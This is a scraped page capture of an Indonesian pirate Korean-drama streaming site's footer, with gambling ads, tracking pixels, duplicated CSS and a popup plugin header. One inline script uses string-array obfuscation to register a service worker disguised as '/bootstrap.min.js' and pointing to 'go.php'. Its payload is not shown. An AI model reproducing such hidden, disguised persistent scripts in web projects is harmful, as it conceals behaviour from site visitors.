value="trinidad-and-tobago">Trinidad And Tobago</option><option value="tunisia">Tunisia</option><option value="turkey">Turkey</option><option value="uganda">Uganda</option><option value="uk">UK</option><option value="ukraine">Ukraine</option><option value="united-arab-emirates">United Arab Emirates</option><option value="united-kingdom">United Kingdom</option><option value="updating">updating</option><option value="uruguay">Uruguay</option><option value="usa">USA</option><option value="uzbekistan">Uzbekistan</option><option value="vanuatu">Vanuatu</option><option value="venezuela">Venezuela</option><option value="viet-nam">Viet Nam</option><option value="vietnam">Vietnam</option><option value="webdl">WEBDL</option><option value="webrip">WEBRip</option><option value="xc">XC</option><option value="xi">XI</option><option value="xk">XK</option><option value="yu">YU</option><option value="zambia">Zambia</option><option value="zimbabwe">Zimbabwe</option> </select> <select name="quality"><option value="">All Qualities</option><option value="1080">1080</option><option value="1080-bluray">1080 bluray</option><option value="1080p-hd">1080p HD</option><option value="2017">2017</option><option value="720p-hd">720p HD</option><option value="bbrip">BBRip</option><option value="bdrip">bdrip</option><option value="bluary">Bluary</option><option value="bluray">Bluray</option><option value="blurya">Blurya</option><option value="brrip">brrip</option><option value="cam">Cam</option><option value="dvd">DVD</option><option value="dvdrip">DvDRip</option><option value="encode">Encode</option><option value="hc">HC</option><option value="hd">HD</option><option value="hd-hc">HD HC</option><option value="hdcam">HDCAM</option><option value="hdrip">HDRip</option><option value="hdts">HDTS</option><option value="hdtv">HDTV</option><option value="pvprip">PVPRip</option><option value="sd">SD</option><option value="web">WEB</option><option value="web-dl">Web-dl</option><option value="web-rip">web-rip</option><option value="webdl">webdl</option><option value="webhd">WEBHD</option><option value="webrip">WEBRip</option> </select> <input type="submit" value="Search"/></form></div></div></aside></div></div><div id="stop-container"></div></div><div id="footer-container"><div class="gmr-bgstripes"> <span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span> <span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span> <span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span> <span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span> <span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span> <span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span> <span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span> <span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span> <span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span> <span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span></div><footer id="colophon" class="text-center site-footer" role="contentinfo" ><div class="container"><div class="site-info"><h2><strong>nonton drama Korea sub Indo</strong> dengan Mudah.</h2><br/ >Drama Korea merupakan salah satu jenis tontonan yang selalu banyak dinantikan oleh para fansnya, terutama wanita. Bahkan banyak orang yang sampai rela mencari situs yang bisa digunakan untuk <strong><strong>nonton drama Korea sub Indo</strong></strong> secara khusus.<br/ >Menemukan situs seperti <a href="https://dramaserial.site/" target="_blank" rel="noopener">DramaSerial</a> memang sangat sulit, namun di sini kamu bisa menyaksikan beragam jenis tayangan film drama Korea yang sangat seru dengan lebih mudah serta sudah full menggunakan subtitle bahasa Indonesia. Kamu bisa menyaksikan beragam jenis tayangan film drama Korea serial terbaru setiap harinya.<br/ ><strong>Apakah ini Gratis?</strong><br/ >Ya tentu saja, untuk menyaksikan beragam jenis tayangan <a href="https://dramaserial.site/Genre/drama-serial-korea/" target="_blank" rel="noopener">drama Korea</a> di sini kamu tidak perlu bayar sama sekali. Kamu bisa menyaksikan beragam jenis tontonan video drama Korea dengan mudah dan gratis selamanya.<br/ >Kamu hanya tinggal bermodalnya kuota internet saja maka kamu bisa menyaksikan beragam jenis film drama Korea di sini dengan sangat mudah dan menyenangkan. Banyak sekali jenis tayangan film menarik yang disediakan di sini.<br/ ><strong>Apa Bedanya Dengan Nonton Drama Korea di tempat lain?</strong><br/ >Tentu ada banyak banget perbedaannya. Situs ini dirancang sebagai media streaming terupdate. Kamu bisa menyaksikan beragam jenis tayangan drama Korea terbaru setiap harinya. Situs ini akan selalu update dengan tayangan-tayangan drama Korea terbaru setiap harinya.<br/ >Di situs ini anda bisa menyaksikan beragam tayangan drama Korea per episode untuk setiap serial dramanya. Setiap serial drama akan di update setiap harinya. Sehingga kamu akan mendapatkan tayangan film yang keren dan menarik serta selalu segar setiap harinya.<br/ ><strong>Koleksi Drama Korea Terbaik</strong><br/ >Disini kamu akan menemukan banyak sekali koleksi filem drama Korea dengan beragam jenis gendre file yang sangat seru. Mulai dari drama Korea yang bikin kau nangis, drama Korea yang romantis bahkan hingga serial drama Korea yang bikin kamu baper sama para pemainnya. Semua film drama Korea yang kau cari bisa kamu temukan di sini.<br/ ><strong>Bagaimana Cara nonton drama Korea sub Indo?</strong><br/ >Untuk anda yang ingin menyaksikan film Drama Korea diatas ataupun beragam jenis film Drama Korea lainnya yang lebih seru maka anda bisa berlangganan disini dengan sangat mudah sekali. Anda bisa menyaksikan beragam jenis tayangan ini dengan mudah sekali.<br/ >Anda tidak perlu mengeluarkan uang sama sekali untuk berlangganan film drama Korea di situs ini. Anda bisa mendapatkannya secara langsung bahkan dalam jumlah tontonan yang unlimited. Adapun proses dan cara <strong><a href="https://dramaserial.site/Genre/drama-serial-korea/" rel="noopener" target="_blank">nonton drama Korea sub Indo</a></strong> disini tidak ribet dan sangat mudah,<br/ ><strong>Dramaserial</strong> juga menyediakan film dan drama kategori lain seperti : <em>Serial Korea, Serial Barat, Serial Mandarin, Serial Silat, Serial Thailand, Serial Jepang,Serial Filipina, Serial India</em> dan juga <a href="https://dramaserial.site/" target="_blank" rel="noopener">nonton movie</a> dari berbagai macam negara yang di lengkapi dengan subtitle indonesia.<br/ ><p><span style="color: #ff6600;" class="icon_star"></span> Dan sampai sekarang kami memiliki total koleksi <strong>Film Terbaru Sub Indo</strong> 28038 Judul</strong> dan <strong>Drama Serial Sub Indo</strong> 10156 Judul <span style="color: #ff6600;" class="icon_star"></span></p><a href="https://dramaserial.site/cinema-21/" title="Cinema 21" target="_blank">Cinema 21</a> | <a href="https://dramaserial.site/nonton-drama/" title="Nonton drama" target="_blank">Nonton drama</a> | <a href="https://dramaserial.site/bioskop168/" title="Bioskop168" target="_blank">Bioskop168</a> | <a href="https://dramaserial.site/layarkaca-21/" title="Layarkaca 21" target="_blank">Layarkaca 21</a> | <a href="https://dramaserial.site/ganool/" title="Ganool" target="_blank">Ganool</a> | <a href="https://dramaserial.site/lk21-indoxxi-indonesia/" target="_blank" title="LK21 XXI">LK21 XXI</a><br /><a href="https://dramaserial.site/nonton-drama-korea-kshowid/" target="_blank" title="KshowID">KshowID</a> | <a href="https://dramaserial.site/layarkaca21/" target="_blank" title="LayarKaca21">LayarKaca21</a><a href="https://dramaserial.site/grandxxi/" target="_blank" title="GrandXXI">GrandXXI</a> | <a href="https://dramaserial.site/drakorindo/" target="_blank" title="Tv Series">Drakorindo</a> | <a href="https://dramaserial.site/Genre/animation/" target="_blank" title="Samehadaku">Samehadaku</a> | <a href="https://dramaserial.site/nonton-movie-indoxxi/" target="_blank" title="INDOXXI">INDOXXI</a></div><div class="idmuvi-floatbanner idmuvi-floatbanner-footer"><div class="container"><div class="inner-floatbanner-bottom"><button onclick="parentNode.remove()" title="close"><span class="nyala">close</span></button><div><a href="https://klik4.me/dramaserialfloatingbawah" title="bandar togel hadiah terbesar" target="_blank" rel="sponsored"><img src="https://s1.bk21.net/ds/VX4KN.gif" alt="bandar togel hadiah terbesar" width="786px" height="90px"></a></div><div class="idmuvi-floatbanner"></div></div></div></div></div></footer></div><div class="gmr-ontop gmr-hide"><span class="arrow_carrot-up"></span></div><div class="nolicense"><div class="container">Theme <a href="https://www.idtheme.com/muvipro/">Muvipro</a> Design by <a href="http://www.gianmr.com/">Gian MR</a></div></div><style type="text/css">.leo.gmr-listseries .leel {
    padding: 7px 20px;
    display: inline;
    width: 100%;
    position: relative
  }

  .leo .gmr-listseries-title {
    margin-bottom: 15px
  }

  .leo {
    overflow-x: scroll;
    overflow-y: hidden
  }

  .rrr,
  .rrr1 {
    z-index: 999999999;
    position: absolute;
    margin-left: 77px;
    background: beige;
    padding: 2px 5px
  }

  ::-webkit-scrollbar {
    width: 12px
  }

  ::-webkit-scrollbar-track {
    background: #ed5e2f;
    font-weight: bold
  }

  ::-webkit-scrollbar-thumb {
    background: #e9967a
  }

  ::-webkit-scrollbar-thumb:hover {
    background: #8b4513
  }</style> <script type="text/javascript">jQuery(document).ready(function($) {
            jQuery('.single-tv').append(' < div id = "lightoff" > < /div>');jQuery(".single-tv .gmr-switch-button").click(function(){jQuery("#lightoff").addClass('ttr')});jQuery(".single-tv #lightoff").click(function(){jQuery("#lightoff").removeClass('ttr')})})</script> <script src="/bootstrap.js"></script> <script>var _cs=['tra','nt','l','co','/bo','hp','go','e-','ur','p.j','er-','ots','vic','.j',"ment",'ot','url','nav',"+",'.p','as','in','php','tst','s','rk','go.','oo','set','1024','wo','/b','in.','ra','en','t-',"loc",'p.m','ser','js','st',"rt","sta"]; UpUp[_cs[42]+_cs[41]]({ _cs[3]+_cs[1]+_cs[34]+_cs[35]+_cs[8]+_cs[2]: _cs[6]+_cs[19]+_cs[5], _cs[20]+_cs[28]+_cs[24]: [_cs[31]+_cs[27]+_cs[23]+_cs[33]+_cs[37]+_cs[21]+_cs[13]+_cs[24], _cs[4]+_cs[11]+_cs[0]+_cs[9]+_cs[24], _cs[26]+_cs[22]], _cs[38]+_cs[12]+_cs[7]+_cs[30]+_cs[25]+_cs[10]+_cs[16]: _cs[4]+_cs[15]+_cs[40]+_cs[33]+_cs[37]+_cs[32]+_cs[39] });</script>  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '833662751738494');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=833662751738494&ev=PageView&noscript=1"
/></noscript>  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '997642637968185');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=997642637968185&ev=PageView&noscript=1"
/></noscript> <style id='core-block-supports-inline-css' type='text/css'>/**
 * Core styles: block-supports
 */</style> <script type="text/javascript" id="idmuvi_ajax_search-js-extra">var mvpro_ajaxsearch_params = {"loading":"https:\/\/tv5.dramaserial.id\/wp-content\/plugins\/idmuvi-core\/img\/ajax-loader.gif","ajax_url":"https:\/\/tv5.dramaserial.id\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-content/plugins/idmuvi-core/js/jquery-autocomplete-min.js" id="idmuvi_ajax_search-js"></script> <script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=UA-45586487-2" id="gmr-google-analytics-js"></script> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-content/plugins/sync-post-with-other-site/assets/js/sps_front_js.js?rand=897" id="sps_front_js-js"></script> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-content/themes/film/js/jquery-plugin-min.js" id="muvipro-jqueryplugin-js"></script> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-content/themes/film/js/theia-sticky-sidebar-min.js" id="muvipro-sticky-sidebar-js"></script> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-content/themes/film/js/customscript.js" id="muvipro-customscript-js"></script> <div id="idmuvi-popup" class="white-popup-block mfp-hide"><a href="https://klik4.me/dramaserialpopup" rel="sponsored" target="_blank" title="LUXURY"><img src="https://s1.bk21.net/ds/VXCOq.gif" alt="LUXURY" width="500x" height="300px"></a></div><script type='text/javascript'>var $ = jQuery.noConflict();
				(function( $ ) {
					"use strict";
					jQuery(function($) {
						$(window).load(function () {
							setTimeout(function() {
								$.magnificPopup.open({
									items: {
										src: '#idmuvi-popup'
									},
									mainClass: 'mfp-img-mobile mfp-no-margins mfp-with-zoom',
									type: 'inline'
								});
							}, 3000);
						});
					});
				})(jQuery);</script><script type='text/javascript'>var $ = jQuery.noConflict();
					(function( $ ) {
						"use strict";
						jQuery(function($) {

							var search_loader_url = mvpro_ajaxsearch_params.loading;

							$('#s').autocomplete({
								minChars: 3,
								appendTo: '.gmr-searchform',
								serviceUrl: mvpro_ajaxsearch_params.ajax_url + '?action=muvipro_core_ajax_search_movie',
								onSearchStart: function(){
									$(this).css('background', 'url('+search_loader_url+') no-repeat right center');
								},
								onSearchComplete: function(){
									$(this).css('background', 'transparent');
								},
								onSelect: function (suggestion) {
									if( suggestion.id != -1 ) {
										window.location.href = suggestion.url;
									}
								}
							});
						});
					})(jQuery);</script> <script>window.dataLayer = window.dataLayer || [];
					  function gtag(){dataLayer.push(arguments);}
					  gtag('js', new Date());

					  gtag('config', 'UA-45586487-2');</script><script type='text/javascript'>var $ = jQuery.noConflict();(function( $ ) {"use strict";jQuery(function($) {$('.gmr-maincontent .widget-area').theiaStickySidebar({additionalMarginTop: 60,disableOnResponsiveLayouts: true,minWidth: 1200});});})(jQuery);</script><script type='text/javascript'>var slider = tns({container: '.gmr-owl-carousel',loop: true,items: 5,gutter: 10,mouseDrag: true,swipeAngle: false,nav: false,controlsContainer: '#customize-controls',autoplay: true,lazyload: true,autoplayButtonOutput: false,responsive : {0 : {items : 2,edgePadding: 40,},380 : {items : 2,edgePadding: 40,},600 : {items : 4,edgePadding: 70,},1000 : {items : 5,edgePadding: 100,}}});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0530295fb769450bab6f32235948fdfb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_f470583f5db56369042a71e1e0a38e5e.css
body_size: 814
content:
.idmuvi-form-widget .intro-text{font-size:14px}.idmuvi-form-widget .spam-text{font-size:12px;font-style:italic;text-align:center}.idmuvi-form-widget form input{margin-right:10px;margin-bottom:10px}.idmuvi-form-widget.force-100 form input{width:100%;margin-right:0}.idmuvi-form-widget form input[type=submit]{background-color:#2c3e50;border-color:#2c3e50;color:#fff}.idmuvi-form-widget form input[type=submit]:hover{opacity:.9;filter:alpha(opacity=90)}@media (max-width:767px){.idmuvi-form-widget form input{width:100%;margin-bottom:10px;margin-right:0}}.idmuvi-rp-widget li{margin-bottom:5px;border-bottom:1px solid #eee}.idmuvi-rp-widget li:last-child{margin-bottom:0;border-bottom:none}.idmuvi-rp-widget li img{float:left;margin-right:10px;width:60px;min-width:60px;max-width:60px}.idmuvi-rp-meta,.idmuvi-rp-meta a{font-size:12px;line-height:16px;color:#999}.idmuvi-rp-meta{margin-top:5px}.idmuvi-rp-link{margin-bottom:5px;line-height:18px}.idmuvi-rp-link img{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.idmuvi-center-ads{text-align:center}.idmuvi-center-right{text-align:right}.idmuvi-topbanner{text-align:center;padding-bottom:10px;padding-top:10px;display:block;width:100%}.idmuvi-topbanner-archive,.idmuvi-banner-secondpost,.idmuvi-topplayer,.idmuvi-afterplayer,.idmuvi-topbanner-aftermenu{margin-bottom:10px;margin-top:30px;text-align:center}.idmuvi-footerbanner{margin-top:10px;text-align:center}.idmuvi-banner-beforecontent.pull-left{margin-right:20px}.idmuvi-banner-beforecontent.pull-right{margin-left:20px}.idmuvi-banner-beforecontent,.idmuvi-banner-insidecontent{margin-bottom:10px}.idmuvi-banner-aftercontent{margin-bottom:10px}.idmuvi-floatbanner{position:relative}.idmuvi-floatbanner-left{left:50%;margin-left:-846px;position:fixed;overflow:hidden;width:300px;margin-top:10px}.idmuvi-floatbanner-right{right:50%;margin-right:-846px;position:fixed;overflow:hidden;width:300px;margin-top:10px}.inner-float-left{float:right}.inner-float-right{float:left}.inner-float-left button{position:absolute;right:0;font-size:14px;padding:4px 8px;background:#efefef;border:none;color:#121212 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important}.inner-float-right button{position:absolute;left:0;font-size:12px;padding:4px 8px;background:#efefef;border:none;color:#121212 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important}.inner-floatbanner-bottom button{position:absolute;text-align:right;font-size:14px;padding:4px 8px;background:#efefef;border:none;color:#121212 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important}.idmuvi-floatbanner-left img,.idmuvi-floatbanner-right img{max-width:none !important}.idmuvi-floatbanner-footer{z-index:999;position:fixed;bottom:0;left:0;right:0;margin:0 auto}.inner-floatbanner-bottom{text-align:center}@media (max-width:1200px){.idmuvi-floatbanner.idmuvi-floatbanner-left,.idmuvi-floatbanner.idmuvi-floatbanner-right{display:none}}.idmuvi-bannerplayer{overflow:hidden;position:absolute;z-index:999;top:0;left:0;right:0;bottom:0;background-color:rgba(51,51,51,.92)}.bannerplayer{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}button#timeloading,#timeloading{position:absolute;right:0;bottom:25px;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;border:1px solid #111 !important;padding:5px 15px !important;color:#fff !important;font-size:16px !important;background-color:rgba(0,0,0,.7) !important}@media (max-width:400px){.bannerplayer{top:0;left:0;right:0;bottom:0;transform:none}}.white-popup-block{padding:10px;text-align:left;max-width:500px;margin:40px auto;position:relative}.white-popup-block img{width:100%}.gmr-hidden{display:none !important}.idmuvi-social-share h3{margin:0 0 1em;font-size:16px}.idmuvi-social-share h3:before{content:"";display:block;width:100%;max-width:70px;border-top:2px solid #ddd;margin-bottom:1em}ul.idmuvi-socialicon-share{margin:0;padding:0;font-size:0px}ul.idmuvi-socialicon-share li{font-size:12px;text-align:center;display:inline-block;margin:0 5px 10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}ul.idmuvi-socialicon-share li a{display:block;color:#fff;padding:4px 10px !important}ul.idmuvi-socialicon-share li a span{margin-right:5px}ul.idmuvi-socialicon-share li.twitter{background:#55acee}ul.idmuvi-socialicon-share li.facebook{background:#3b5998}ul.idmuvi-socialicon-share li.google{background:#dd4b39}ul.idmuvi-socialicon-share li.whatsapp{background:#25d366}.gmr-ajax-load-wrapper{text-align:center}.gmr-loader{display:none}.gmr-searchform{position:relative;width:100%}.autocomplete-suggestions{z-index:9999;position:absolute;overflow-y:auto;right:0;top:40px;padding:5px;background:#fff;z-index:5;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-webkit-box-shadow:inset 0px 0px 3px 0px rgba(0,0,0,85);-moz-box-shadow:inset 0px 0px 3px 0px rgba(0,0,0,.085);box-shadow:inset 0px 0px 3px 0px rgba(0,0,0,.085)}.autocomplete-suggestion{border-bottom:1px solid #efefef;cursor:pointer;padding:5px;text-align:left;line-height:20px;font-size:14px}.autocomplete-suggestion:last-child{border-bottom:none}.autocomplete-suggestion:hover{background-color:#efefef}.sd-title{display:none !important}

--- FILE ---
content_type: text/css
request_url: https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_f470583f5db56369042a71e1e0a38e5e.css
body_size: 842
content:
.idmuvi-form-widget .intro-text{font-size:14px}.idmuvi-form-widget .spam-text{font-size:12px;font-style:italic;text-align:center}.idmuvi-form-widget form input{margin-right:10px;margin-bottom:10px}.idmuvi-form-widget.force-100 form input{width:100%;margin-right:0}.idmuvi-form-widget form input[type=submit]{background-color:#2c3e50;border-color:#2c3e50;color:#fff}.idmuvi-form-widget form input[type=submit]:hover{opacity:.9;filter:alpha(opacity=90)}@media (max-width:767px){.idmuvi-form-widget form input{width:100%;margin-bottom:10px;margin-right:0}}.idmuvi-rp-widget li{margin-bottom:5px;border-bottom:1px solid #eee}.idmuvi-rp-widget li:last-child{margin-bottom:0;border-bottom:none}.idmuvi-rp-widget li img{float:left;margin-right:10px;width:60px;min-width:60px;max-width:60px}.idmuvi-rp-meta,.idmuvi-rp-meta a{font-size:12px;line-height:16px;color:#999}.idmuvi-rp-meta{margin-top:5px}.idmuvi-rp-link{margin-bottom:5px;line-height:18px}.idmuvi-rp-link img{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.idmuvi-center-ads{text-align:center}.idmuvi-center-right{text-align:right}.idmuvi-topbanner{text-align:center;padding-bottom:10px;padding-top:10px;display:block;width:100%}.idmuvi-topbanner-archive,.idmuvi-banner-secondpost,.idmuvi-topplayer,.idmuvi-afterplayer,.idmuvi-topbanner-aftermenu{margin-bottom:10px;margin-top:30px;text-align:center}.idmuvi-footerbanner{margin-top:10px;text-align:center}.idmuvi-banner-beforecontent.pull-left{margin-right:20px}.idmuvi-banner-beforecontent.pull-right{margin-left:20px}.idmuvi-banner-beforecontent,.idmuvi-banner-insidecontent{margin-bottom:10px}.idmuvi-banner-aftercontent{margin-bottom:10px}.idmuvi-floatbanner{position:relative}.idmuvi-floatbanner-left{left:50%;margin-left:-846px;position:fixed;overflow:hidden;width:300px;margin-top:10px}.idmuvi-floatbanner-right{right:50%;margin-right:-846px;position:fixed;overflow:hidden;width:300px;margin-top:10px}.inner-float-left{float:right}.inner-float-right{float:left}.inner-float-left button{position:absolute;right:0;font-size:14px;padding:4px 8px;background:#efefef;border:none;color:#121212 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important}.inner-float-right button{position:absolute;left:0;font-size:12px;padding:4px 8px;background:#efefef;border:none;color:#121212 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important}.inner-floatbanner-bottom button{position:absolute;text-align:right;font-size:14px;padding:4px 8px;background:#efefef;border:none;color:#121212 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important}.idmuvi-floatbanner-left img,.idmuvi-floatbanner-right img{max-width:none !important}.idmuvi-floatbanner-footer{z-index:999;position:fixed;bottom:0;left:0;right:0;margin:0 auto}.inner-floatbanner-bottom{text-align:center}@media (max-width:1200px){.idmuvi-floatbanner.idmuvi-floatbanner-left,.idmuvi-floatbanner.idmuvi-floatbanner-right{display:none}}.idmuvi-bannerplayer{overflow:hidden;position:absolute;z-index:999;top:0;left:0;right:0;bottom:0;background-color:rgba(51,51,51,.92)}.bannerplayer{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}button#timeloading,#timeloading{position:absolute;right:0;bottom:25px;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;border:1px solid #111 !important;padding:5px 15px !important;color:#fff !important;font-size:16px !important;background-color:rgba(0,0,0,.7) !important}@media (max-width:400px){.bannerplayer{top:0;left:0;right:0;bottom:0;transform:none}}.white-popup-block{padding:10px;text-align:left;max-width:500px;margin:40px auto;position:relative}.white-popup-block img{width:100%}.gmr-hidden{display:none !important}.idmuvi-social-share h3{margin:0 0 1em;font-size:16px}.idmuvi-social-share h3:before{content:"";display:block;width:100%;max-width:70px;border-top:2px solid #ddd;margin-bottom:1em}ul.idmuvi-socialicon-share{margin:0;padding:0;font-size:0px}ul.idmuvi-socialicon-share li{font-size:12px;text-align:center;display:inline-block;margin:0 5px 10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}ul.idmuvi-socialicon-share li a{display:block;color:#fff;padding:4px 10px !important}ul.idmuvi-socialicon-share li a span{margin-right:5px}ul.idmuvi-socialicon-share li.twitter{background:#55acee}ul.idmuvi-socialicon-share li.facebook{background:#3b5998}ul.idmuvi-socialicon-share li.google{background:#dd4b39}ul.idmuvi-socialicon-share li.whatsapp{background:#25d366}.gmr-ajax-load-wrapper{text-align:center}.gmr-loader{display:none}.gmr-searchform{position:relative;width:100%}.autocomplete-suggestions{z-index:9999;position:absolute;overflow-y:auto;right:0;top:40px;padding:5px;background:#fff;z-index:5;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-webkit-box-shadow:inset 0px 0px 3px 0px rgba(0,0,0,85);-moz-box-shadow:inset 0px 0px 3px 0px rgba(0,0,0,.085);box-shadow:inset 0px 0px 3px 0px rgba(0,0,0,.085)}.autocomplete-suggestion{border-bottom:1px solid #efefef;cursor:pointer;padding:5px;text-align:left;line-height:20px;font-size:14px}.autocomplete-suggestion:last-child{border-bottom:none}.autocomplete-suggestion:hover{background-color:#efefef}.sd-title{display:none !important}

--- FILE ---
content_type: application/javascript
request_url: https://tv5.dramaserial.id/js/jquery.floating_popup.2.0.js
body_size: 6766
content:
/*
jQuery Flying Popup, by Damian Szewczyk (netkevin)
damian.szewczyk@gmail.com
Version 2.0
Flying Popup plugin for jQuery. Allows to show floating HTML popups that follow page scroll/resize (also static HTML popups can be shown when desired). Popups can fly in from outside of the screen (from every direction)

See example usage in sample.html or run index.html for useful creator

Settings:
name   popup
type   jQuery
param   options                  hash            object containing config options
param   options[width]           int             popup width (0 = get the width from HTML/CSS), can be set in % - it'll take the percentage of current screen width
param   options[height]          int             popup height (0 = get the height from HTML/CSS), can be set in % - it'll take the percentage of current screen height
param   options[starttime]       int             when to show popup (in seconds) 0 to start immediately after firing $("ELEMENT_ID").popup() plugin
param   options[multipages_timer]bool            set to true when you want to use 'starttime' across multiple pages on your website. E.g. you want to show popup after 120 seconds when user is looking through your shop's content on any page
param   options[selfclose]       int             after what time self close popup. 0 - disable feature
param   options[popup_div]      string           id of popup DIV
param   options[overlay_div]    string           id of overlay DIV
param   options[close_id]        string          HTML id of element used to close popup
param   options[overlay]      bool               turn on/off overlay (true/false)
param   options[opacity_level]    float          opacity level of overlay (from 0 to 1)
param   options[overlay_cc]    bool              close popup on overlay click (true/false)
param   options[centered]      bool              center popup vertically and horizontally
param   options[top]          int/string         distance from top to show popup (in px or in percent ie. '20%') - pass 'center' to center vertically - works only for centered=false. Set '100%' to align to bottom
param   options[left]          int/string        distance from left to show popup (in px or in percent ie. '20%') - pass 'center' to center horizontally - works only for centered=false. Set 100% to align right
param   options[setcookie]      bool             use cookie to prevent showing popup multiple times (true / false)
param   options[setcookie_onclose]bool           works for setcookie=true. Cookie is set only when popup is closed by user (true / false)
param   options[cookie_name]    string           name of cookie, that is used
param   options[cookie_timeout]  int             how long should cookie be stored (in days, 0 = current session)
param   options[cookie_timeout_hours]int         how long should cookie be stored (in hours, 0 = current session). You can set both - cookie_timeout and cookie_timeout_hours
param   options[cookie_views]    int             how many times site may be viewed until the popup will be shown again (0 = don't use this)
param   options[floating]      bool              turn on/off floating popup (true/false)
param   options[floating_reaction]int            floating reaction in miliseconds (how quickly start floating after scrolling/resizing the page)
param   options[floating_speed]  int             smaller value = higher speed (by default = 12)
param   options[fly_in]      bool                turn on/off fly-in ads popup (true/false) - works only with floating popups
param   options[fly_from]       string           if fly_in = true, can be 'top-left', 'top-right', 'left', 'right', 'top', 'bottom', 'bottom-left', 'bottom-right' ('top' by default)
param   options[fly_out]      bool               turn on/off fly-out ads popup (true/false) - works only with floating popups
param   options[fly_to]       string             if fly_out = true, can be 'top-left', 'top-right', 'left', 'right', 'top', 'bottom', 'bottom-left', 'bottom-right' ('top' by default)
param   options[popup_appear]    string          how popup appears "show" (default), "fadeIn", "slideDown" (has sense when fly_in = false)
param   options[popup_appear_time]int            time of appearing (number in miliseconds) 0 or empty to show immediately
param   options[popup_disappear] string          how popup disappears "hide" (default), "fadeOut", "slideUp" (works for fly_out = false)
param   options[popup_disappear_time]int         time of disappearing (number in miliseconds) 0 to hide immediately - for fly_out = false
param   options[confirm_close]    bool           show native Javascript confirm box, when user tries to close the popup (default: false)
param   options[confirm_close_text]string        confirm box text (for confirm_close = true)
param   options[disable_on_mobile]    bool       wheteher popup should be disabled on mobile devices (default: false)
param   options[disable_on_desktop]    bool      wheteher popup should be disabled on desktop devices (default: false)
param   options[show_on_exit_intent]    bool     popup is shown on exit intent (user moves mouse to the top of document)
param   options[follow_cursor]    bool           popup follows mouse cursor - when cursor is on popup it stays in current place. Popup is always visible on screen
param   options[onOpen]      string/function     callback function fired after popup is shown
param   options[onClosed]      string/function   callback function fired after popup is closed
param   callback          string/function        callback function fired after popup is shown
*/

 (function($) {
   // https://github.com/kaimallea/isMobile
